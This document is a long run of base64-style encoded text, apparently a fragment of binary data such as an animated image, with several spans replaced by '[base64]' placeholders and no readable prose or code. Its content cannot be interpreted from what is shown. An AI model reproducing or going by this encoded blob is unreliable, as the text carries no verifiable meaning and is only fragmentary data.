sOVqdEmRtGeRWAGFCQlNDMstDSoESmhpFDiTgkcP8hAY6uINfOAABwABseAAYgEA2uCcI/5xad+EPeH0h35EPAC1XtphhNc1nAgGF7wnCBiDBGwAAs10KptyXuQ1UBHnBAkiCGVhbyhSHcuRQgjlUS/UbbzQlf2VMysjBVAJCVUYLVqrAOgQG3UkisVAiJWZFJIJBExiHHFxBPAylWjpoYijAW7Yoi/IUXQLVfIDff4TfjNkoLP6lUlnVVEaBYroAA2xBEWhACRhjOPBVCVwBIzEAMmiWwGzDGNlfLzJp/jnpk05jkYDJA1LpzyFW0AndN2bgoECAGzhD6ahORpiSAoaAI/gApVBK7GjWCSJDLEmBbBUabxohL/[base64]/Bu1B5tbjYk9aHK10SoGhltpeNC1yypN5OSo6WORfQAG4SgLh3VNp0NI6SAEbLJBKMm0BUaQWxqfjmW17fV0KFIwNkN7oPVtJ3FcXwG0E+QYE+CpxGMfe8u0CMJTIhAy//a1TGuLavsHuVaUNCAAgZAA7cKVYMu7jWk/kjgBywEA84GpLiatvlKvnmivooiJ8CBF+ENFe9mVlEuzs2O42LJUUEWbu7mIvLumS9u5m/i7ExhWYfMmUEi+ZkCabKW/GPkQkdNKVOIprTlYkTO9C+QM3imBm9Vlt3uY7SkE+xuybIto+1awACGcNssRTLI8/MjI7gEAj+AXQXs+lDW1v/x3LoDJLviytclHe04LG4gUwKQswCGBtQsUGAdjLOpjDsEnBLzjwek7kPc2EqRaQ7+iTUKSAHADCBo+eKz2bB/sAtIWwMX/BB9XGebTMDEnHH3KQybhwNJ9Qw/[base64]/8S0AT/xf8CsEUuCwiogxGYk7uty01ohvKppKGGqvGFYdYSUGnAQ6nkSwbw01B8VPGghKaUtQ3opDAPcxdMUBR4QBeEUCTgUMRwhwqzZQv1G+xhmwod2NoKQg33nhjgBVdWha+8XU7n9E6PczuUJQhQgYFdhzu/c+c2sV0iXH+UroGU3/nl6C3yMxf/c8gpLO8KNMoVNFwZ9BmjsUKbiSXxwfGWppae5jdGtM59aR1TVhn0gwJ4LBIMAEczVDA4gxt8gUmshEr8BC+pqanIVkt0XaKtYQpEgQvUYCM78ga7gPLEFnJ6xk3DL2JjslZgD7Kgg/0KF2pYgnUqMNmOoRb/rkWjhoZaLF5Sn/IXDEc2tID4lJoljIMAzEU2HSpLTt7+tjIanq2qssgbnKmCl7URDHO0lQRbw+1/ikxuEIdygOIn/mpeYzg1z97HzNCynhuF4sXPRqLQfrduaUUcrIMqvEEhmAF2QEBkS/Y7nyKMrSIQla5mG00TbfFgilFhgjYvjjZpt5Vp25EDSulq/83lWGxDC51sc1IGHoroTLRrOoToLIICIAFGf7Qb9ENFMVQZfHQUwCHL5ib+Vl0sIZoKSMv3qKoAiIETeABPDhPpMU91I8VnUFqlCa1OMyf9qoOt4QQ8soO17C8BwdMEYyRgAHBo+CxpOABLLYApqEPS/yZtVLNLB9CFXagAb+6d/[base64]/Q5XJycX2Noye0+BewMwsI0GaUQrtC/ACLRD/rJDGlrGXP/[base64]//OU//Flqs/Gh5elAjeqJjS1HPC71Ahj3d/DpAQX0vgAGgg8/7PKr/rMPy8V60/EQT3AH8zz/[base64]/BfL0QGFyZMxImXxIudNHb8GHJkJ0gmV0ZyGXNmzZs18/L8GXRo0aNDh+Bl2rPpEKtZt3b9GnZs13z48KJtmzafKrt583bzG3hw4Dvc7IhE3HgV/15VkLhpHsmNk0h8Fi3yVyaEG0lIIkWCUB18iGDVJXnvriBmy/IQvEBYUiZ9/AVvGDJ0YcSDiyH7+fNXmA4Ecsh5R50CZVFHFlmMOqqppRxEakECFCQAClmgKPAdAc85ZxwY2BmHnXVE3JDEc6Y48URypkCHHBZdZFHAKUAA4RwRZzRgJADQgUEKHjOYwosN5GAmhSgAEUOMEZS0oQkXYHjSHBAcKEIDDYq4EssiBALBoC0SQmgh/[base64]/9+tuPU4TMcUDAAQtEMMEIi5LU45ARJGBjdTRsYRwV2PlQxBE3pNFEFKcQEJ0XW0RH5hZoTEeKKWwYKZgMzGEHhgzGyaAMA7bJyQMbhkAoGy2huLLKLKfEciBCDvqSATEbgsiIsCMSW+yJKKL/6KIuohBEkvfqXCBOlE56e14/A71bFVWWkMOmFHQawQNER8iAHKGIgnSpOOKQdFIo4sBUFVOMuIEeIwBAAlSySDVLVFFT/XwtslZ1tS5X6eoL9Vlv9Wuww3IljLFee/2VdsssMxb3zpTdXTTUfIfW2dakrZb41bI9njZuu/32N+SKGxcDM0xr7jcnxO0OTn/A80eB7sodD7wy3EBvvO68QwICCEx58083QDJAo5AUzhO+kXxwGGIj+pP46YRgAJBFBDJQx0LGOKaETEIl09A5VraycbSsRBtKUcZaRLObZUxGOlvHOdJhDilkgxkjMQUMBMAOEJhjCQro2hamVCUN//[base64]/q+AIENBCMYcJMESQIGJ5XABAIMcMhEjEAm/[base64]/mqQlLZlJ3qkmeJxMTbQ82Unk5aYKuiklKr9FnOaRi5UYcEMIkIBK6nXnMrvsJZ2QOZ559YNOJumOJIC5iKRJQgHH/JNIwMMSPsENmgz/wI8Pqjmmiu6na/[base64]/dskLDHTnDZRFJkw0qwBjbuCjEEjm/0tiwpKG+eAIHigt/1CLzYhuQUoweodrYQupBjHuYyLbWAVpxFt2uvMcMMszijI2XBgZV88i+pBOffA2DGCTAc/[base64]/MdADpz11AyB+ugugBnVHv2De9YHETtWZV0rkMxOautQPNRWEkcRAxibYHQbrKBwadx0HAvg62GoUdoIVIQYvmKMI8PMCqCgM4bBQGJCfAKSFp40qQpoFq6bLqiLDym3Wue7bhYGkuIF1O3MTC92ZhKtc30283Nx4lPTuFl+HU5x863sHuWQO9Ygcict0hw/HrA4vwdePMowHs/iqDsS3A3H/hQ3MygMjSTKba4QoHCFsY9JDfbJ5XYM6wJ7d3JhtJ+QxcULIYy/[base64]/[base64]/zUR/3kR/70R//ESADUiAHkiAL0iAPEiETUiEXkiEb0iEfEiIjUiInkiIr0iLjMSAAACH5BAUyAP8ALAAAAACAAsgAAAj/[base64]/23O9bn37ln1XLXIvr379/Djy5+/sJ99jR09ghTJ32TJKnykJOBLMLkRUyQzxWTGDjY1+AVOXyDgCE8/[base64]/tA7wj6+whvCPsK3y8Y+xrKY0a0uw7rBqTc7+YwatGADwj7X/OLKqtjK0egOrRsyqxz9DzOrCrOXequ66sKbTbq15/eMurPesa4CtS7SqCqxISLIqZqxmtqoXtfq7KmezbhAYrQCzqkCrBrMr8T9d/iPHxP/0YGu56aYL6xYSj4txuRq36jGrJ68qVqost+wye6v6E7PMrL6K8c04G8TrrjyzChJIv7JKrK3IqrtDJM+y6qyzC2Kwak6r8vTPF9dqe+sRHois7rm1pozz1+re9Q8hq877MdjsQnAxrJ6t6u/aFqtbxq0No41xbHbnPXHJEnP/zSoD66788uCEF/7QzLLqrfhBu/K6s89BDwvsrUUnW8WybvyD4KpLL23TP06zSnW117KqrdVW/+PDP2uwvmq44WqtLuBeK253Xu4KafvE966q9tpwU3YZEv84wTC7b8/a++6tws38rbXrHb3Eghtu/fXWI04zrDQnbqusNn990OOPR76qr5MPW+yqyCKrbKuZG/iss0gzLS2rECIA+qo/WWvtEa06wg18cINwwYoqN5ve8zAGggXizEtbmhUSeCMJgkEgb8tjVd0Upxs5CMKBDgTcrUQINhNh74QoNFyrtqc9ENaMcY6DFbB+1iphhWR9x4IVSmolP821SkFOmxZO/0AXoS9QrVWpY5UMfABAD/wDgKvym8mmaC5yufCKILxgrTRDsH908WsRa1W+sEhGF0rFbuPySgrXyMaWrbCMLxzfqsqnrqEVqyTsasnS/rFHpe3vQUVEQIR+csSfsOpCq/JAt574DwMiY2SskiIcJ3mzzBDjMlqk1Rfz5jwyBo+Su5NdCRkQgzaa8pSmQlwcZ+W9nCWkcT1rVfpqaMda7RB+mVtVLpeGoGntYFpPwwACBClIR1QLddoSCiP/8S0ntm4pjQQXFaEHympW0prYzObNSGi3GJDLBagMpzjfE8fwtRJsColh+X72kWDVkn05TNaqLqdLZvWwcwwCptOG+P8PYsIqddzqEBQJqDeQafOgtdqkrUxBhDcg9KFlLBc30TaVcVr0ohHRnjlZiM5XqlOGkBNaLU2iw3/Q8x/x46Mb6hctPoLODEKEEBGn1r+qAbCJqzoCAZ1owGj+Ayo9RVftFAhRT16GXaYoqlJBKJZViRJnJsSoVC06LIXM7KpY3R5HaZW4+tSKnZO7oQ3XVzllndQlfuRjTKT1uX3uBAFvXRUCosC/Jy5ydRfywAD/IbKnssqJVvzpUpWq0MEa9rAbG8JUFzu4fziDF7zgDRFO0IET4OGypziFGtRwCom8cJWx2ir3FtI4+6yTVmOdlbGMJaCTsgqte5SJS+8X0yL/7sQnPTGkMv+xyH8gRSgiO1dQJQmrlBEVschNrnJBSCrGOpcijoWsE+Rwgsl+og6Y1exmt8vd7m73BBNx1WdbWCvweRWksxTasFJ7rKK1FlYvSdrRNMc0t+4EJ8Ys3dRO15OcKnORHAqXE5/qnIkRd7kITrCCwaYHPTz3wTJ77ASdQNkTfOKyeMisdzfcXVYYAhMc7q4TYCbeFYrWxKSdIx0nlz72+sd9AtLla5nlQ5nU7yY3GeI+p3Yt/fEXiow0DmD5OmTBcg0Gq4JBuqLyD8A52YrHXbCUp6xgFxgBwmyMrhycQGHrZle7IQ4zhzEhgjkoIhxoNsSGWdHdEMyn/[base64]/zlB1UPuvvx2MhyucLvlrfOt8sKTIACE6x2NazvHY54qJnn/[base64]/CszuZDnw1d7B8+35JAeqQvghBkEwblxNCAfKu1fyJ3DT2xmRwqMlKM8JSrcIxcIgQ8ppU8K5D5HVYNVLz/+Md/s6U0tuaSxXl2K7/zoA/96Nw1xK1FT3/Pc5fz+G4V09VgCF2zag4iAA2f4HoE+Hoc5mvitDN0dD5Bsx9iJSztcxLvNWMwkXZHgwG/pBMaaExvl1uOgCFD4QNM5AMGlBTnEmlQEUnGBQMsOEVPVjarchcgYA6HR342eIOt4gHg1B7RxQvTVV0Whl2Tx35EqGqhFw7wt13/Vn9MiGasYgU8Z3qsEg5TqG8iEA+tYgUFuIUnEGLgJU5ztCv48Stf94DE8mKthRLAZyAHEhMYyCA1oXZsd1tvICHWFgVdQBTdkldN8Ton+FNARX3ctyreMYi0YjaEeCvhh4OMOH5I/1ERvHB1RTiJanB5rSYCsBZmAhcPvMZdRyh6sOJ//[base64]/yD+TQKg6wKu6gDuq4lC53FBWxizu3hEWXb95lia3Wj/gnevo2b/wWdP8WiuFABdrFCrAGgO2wDgVZCRCZCLNCAFOgAWgwkaxiD/[base64]/EHm/wJz/UAnCMAXt8GrCGQ5xIGZEYFH3wSvGFpK7B4HECJlpuIZseDRAZHxxeJkY8AYxCRSc6Qgz2RN5aBzHQYJHYWUgAhVKZn3/AAPnEpRaUXiLGJusgg7n8A9HeZRKSSt8qZsmumDXGF5O0F38dons+YlNqGtVt2+i2Jz/mAus2HlgGQ5SAGaYoC7m+Q/01w6YlWGbFXrfWZ74Bg3QgAdgYJ6el4Qb1ou+qID40RG/8hGN+WLF2Fr8SRNueIGW2XY5YW2b6ROcGYJMFGAcAlQ6WRXd6B2qCThCQkINBAIgEKKvWZQiCgUj2iolCgYnOqgIlqIT4Y7bNZyeZ6P1/7eVm0UAWMgqVDAFlZAAsFIJd6CPUjcr4VAJnKVZ/Ud/nCpwsGIImTWWSvePqNCegYlmeJAAUNp5/RZiHemRjZMfiqmlW/qYacgSa6iMMoGBDSKgBHpbHoiguUUUAUaaJlia3Vh9DFCnIIAXDJCn/yCbrHKUtKIBq/Kn/1Ci/zAHhDquycWbEgF7TDiq/8ipIoBh/gYrqngCs3ICUyCkQQorsvidhKkGIgCKt5IAlnqp+9qv62qvBRuWJxCkOiqP3nWYiBk096EfWSqMIcClvaoSv2pjF7iSNpFjPCFInJmmFpKmTKRTomkENlAcOWkD1YeaLBitsCkkIAAFDgACH/96lLLwD43wD95Krj67aR7gAxMxACy6qKcXpAkwkQSAirMynpGnBkvXKq03ArCihbLYandQkIlAta0iDlu4i2c2K6QolxhJgL8wr/tKdPpXsEJKkPc6KwmABniwr94Vn/[base64]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[base64]/MMCEqhbt771N3EFjnAL8BvhEGe4fxxAgivIxApWoIQwKEEJLMiHCQoA/yMA5AQwgTHLu971ORSmUIWb01eT+iGxManOYFuxwmGoAI3bncIQXILYCdiVE0jtxXZ6+SFJfifEhIkgMWAS4RTagQ4CMEERTJAh69QQM+UZqh0/[base64]/QBXn/[base64]/4BnX4eTxgGssTnSqafRdmABEsntkIn0FgB64E/zsGr/[base64]/sIChrKMIFirAGDKxFsPMsLKiwg6EsPPBv5IIAiVrFqoG+xwjiuIbg5HGAAlQwE2HIYBhG+sFgaEF+8BPR+xgQhSFYQQIwOkBsWanSld42tzI1XB5gioPfAnm3uwWyb4Ec3BPEMrlL/2Zyk7MiLRdCKZpS8ovLnhIaa4LJCur8RH3v67qxahFjO/RlUAgwxrhg4rzZXVMi1jHdLkGrY2ggzBTuIBrrmkYumulTfSMG3a8Cmpm8LKN/1wLgKgjnHzmw1lTyJI4/8OE48pynGx3MBwT8owSZ9WSMHusDBCBDAjxIRSoSAD/QZnQBBTBBKlE6iSAYAEYq0sUio6E3vlmBEEVAAQDIZdsxtPS3Lx3yj3cs3BgFI8jANXJwj8xbaAN3E36QkZOtfW0mn4EKTUKCXvcMmTiUmSS+04sXDTYBvWJim+llc072pJe4TCC8jKodUZcYm8MkYr93Hs0wrxsX/ArarqQ5hf+gJeXlgp+CnXKRgxkHkJMCYygoKMpBCNjChz9IRQsqosciKeE+vq5Rjd6LTmFDNYN/0ANGcpBgiClI4jCAg1wAYMQf4gfa9/lkbhAgFziCLewfQ4KjyQ4XBIpCmbzZwtg7Znaxi3xkJA9ODkvnbXDTcPWrBxfaQ7Z6tfuJbbCHnZYJ2LZxhgrWE/wgAfO2Qp7DmDrYlCNKK4N7u0kSxLiI1TF+mTImFjMXgft7mBKzb58KjnCFK/yK3tYrX3vmhrYV5X0n+vo/sGBxteSEEuaacLiiIYF/tIF7C+bUpy7NAxRAQHCDgC1KP7gAAMAvBrX21q2JDqNeUJ3ZdUDcRg3/1wMSYYFcZRj2s2PqbGgLOaZpkDWMCqBbZgf3FElIQiACUYdTKP/pwlWy2L3//c7dZXSM/644xA2tukIGzln+e+m6Iic1nFMEhqBS+skLpcALvmSEr2/iFT9l8gvAZsoeyAuKjvMWkhCXRVu0zNM02/Ok3iscYmAbNSI9egIfN0CANWAb2+uFnwM6ZAsGShARRkogwxEcA8Atp3upSSiAAxCE1aqF1uqgApg5kugBGjO27cM6NUgDrSu2IAguoSscpdu6qkuDExCXOgBC4EIyc9EC8ItCKaQXKkgA4wgB8iMzuzsz+sKEMBMHAFwULSEAp5Iv+JML/KIvb0vDiGFD/83wsvu6r8QDQAGsQ/[base64]/[base64]/vArz9a0e4AEA6ZEerBLjDwwMzIYITcAInQAJe4AXHO6OcwMdDJCVUGoNirLYqeDhzIRdUTCkd80VyYage+JnAqrToaAMruACESiA/ILamg6mPJJwDSMUbUyncMsXB7C1NbMLhWoDi+gcaEJwlEMblW0tyWYJMJDJlLMZfE8xkzIPFgRGfE03g8kWSMLqfbE3XDIpoLI6FKy/DeC8sMQRMsAz6msq5iEreGMfSAMD//vO/xbvKOqxKsDo8M+mAEyACrwRLZxhLtpBOQyMJBSAJcPhHVizFPCCXnSwBf8g0zpu65Pux4HLJHBAHGcjL7hkaUGGbvOkk22JMIRiDUKoFEluEVevIZWNC/yxPz4y6BRjBf4iBHERNITzBDhBMIUvQwClCjZwEayAx2CpJlmzJYHhNDX3NoByOAbBDcCRHKCmZ8momc4xD4jROFeUNhfOyZXJOJwjLEKBOQ8tDkhg+VFzMH9uEJIM9BmyDWFw1zBzGRSAXLGDEkVujC/weDPiHaxg+1aog/LSGjCy2VlIlgBQcCI0+xvxPL42paYMR0BMHXRAcH2NQmHq9wgEH/wvtrZmMzAW4TAR9qSvNMTT9TGbcUD2VwtgcDieow/[base64]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[base64]/k+iiKae00k/38Tb/[base64]/RpUcqgiB/IPK3W4LhG4pTQIQMWvSrTNSSd9NFMg0XWV0d7NQh1elNd/FTNOttUqlwdzVWp0zcdgQILrajQ4rNpS+J0wYDc/5AEC5WrJI+iUS3ztGFn6cKA3iwjD2u8y344KMCWcHC6DjiHNrjBCpeCkwY/BAOCjMONZf5BA9SF0Bpls6BwHLOEtS1EVhDJSmLUAAkZGkZhijkFJNKGlPfsroc+/OHIeuc78KDEH/[base64]/o4v8yHTRBA5dztodty0c60UncpAMkH/HGLW4RyAn8oMyoSScY8QMiNKMpzexYwAJDDE8RjfiTTNwxfTVgJkJMgaxPLSsW51uKgI53jX+4QSZaEQtZhFCWMK5lFhpSIxg/FIE/[base64]/KtBZnlhJmcygZzwBxyxscas85EpX3fvnQvK5vkOswFNKoN4ZHbIC9fGxj2DxENMOikZbVehWm+jrP6QqlwMYwCcSeI82E1I/V+JALuPCzxb/BEWFrKBT/[base64]/[base64]/EdUd/9FVavSC8e7FpyAe+FrOb+m3ZfLWLVVo+d50zt3FrDCn0tiVoQYYNILNjXAkUasVn1l2Avpxw52wpOnoBNVWCu09xrbR7JELRjrTIg8IrmQAnjo35neT1OEdkeuMIiFIm13bYSwMTe/+dfAxnYqdRlsJTMkBCcNBpNKA5wm52ERETydXjAqpVYaGQd5+MciDFn0NOzUb/VZAODOzWNer/vXr0nDr+qXbXdn7ElLrzfYwy6ye+ebJAjZB3UU/G+JT7zCGi51ps84on/EDwLoUQgKJJXZUlGaVSHaNFjMiBZ4XpiyDQVZ/ODiKVaXTz/3NSP7Rl7QV/nkPYJMSCGZfMj/dptt8133fMNKSYSJoYQhBUjpzktZAFSezQCspzUOLNOLsslcCAUow+mba/SstK5nWTk9nK2Ocsyl8jabOEWK/xJzmKfcufsTO/SjXx2ylz0kjtgUNzHtFQsz1EIYutCGysiq7SfuZgZPiE6CEQZKf3HgqhKLhN6ONa8Y455SBfE/mAkooDXcrXgUfNwVWleIhYstREUhV+otnycxh7J5krIFxk48CvMYQG/lSZNJ0AngwCYIxkzlSS9kVrJhzsaQl9LlFA5sS0LEzwLAlPLV3gMGB9oABdG9CFHhSQPiRkLcmfTtIA9aRJ9VH0jsG0KklT5NAl+5hY2sXpet0M34/